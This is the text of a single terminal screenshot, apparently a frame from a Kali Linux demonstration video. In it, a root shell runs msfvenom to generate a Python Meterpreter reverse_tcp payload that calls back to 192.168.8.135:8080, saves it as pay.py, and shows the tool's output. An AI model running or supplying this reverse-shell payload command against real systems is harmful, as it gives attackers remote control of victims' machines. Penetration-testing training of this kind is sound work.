 Applications Places Terminal Mon 12:17 PM 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.8.135 lport=8080 -o /root/Desktop/pay.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: /root/Desktop/pay.py
root@kali:~#